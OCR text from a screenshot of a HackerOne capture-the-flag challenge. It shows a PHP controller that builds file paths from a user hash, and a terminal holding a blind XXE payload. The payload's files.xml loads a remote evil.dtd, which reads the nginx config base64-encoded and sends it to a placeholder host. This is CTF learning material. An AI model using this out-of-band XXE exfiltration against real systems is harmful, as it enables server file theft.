 CodeCanCare
ccc-designs (
E2juE2hWYA
ccc.h1ctf.com/login
CodeCanCare
Login
Login
User Hash:
0m8530
Email:
test@test.com
Password:
••••••••
Login
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 118x23
GNU nano 4.8 Website.php
<?php
namespace Controller;
class Website
{
public static function home(){
\View::page('home');
}
public static function user($arg){
$hash = $arg[1];
if( file_exists('../j3j4hd8_data/'.$hash.'.json') ){
$data = json_decode( file_get_contents('../j3j4hd8_data/'.$hash.'.json'),true );
if( isset($data["hash"],$data["token"],$data["email"],$data["password"]) ){
if( isset($_COOKIE["token"]) && $_COOKIE["token"] === $data["token"] ){
[ Read 109 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@tmpbox: ~/xxe 107x22
root@tmpbox:~# ls
common.txt go snap users.txt users.zip xxe
root@tmpbox:~# cd xxe
root@tmpbox:~/xxe# ls
evil.dtd files.xml thanks.txt
root@tmpbox:~/xxe# cat thanks.txt
Thanks : @Dexter0us and @mass0ma
https://blog.dexter0us.com/posts/ccc-h1ctf/
root@tmpbox:~/xxe# cat files.xml
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://h1-0m8530.s3.eu-west-2.amazonaws.com/evil.dtd"> %xxe;]>
<x></x>
root@tmpbox:~/xxe# cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://X.X.X.X/?file=%file;'>">
%eval;
%exfiltrate;
root@tmpbox:~/xxe#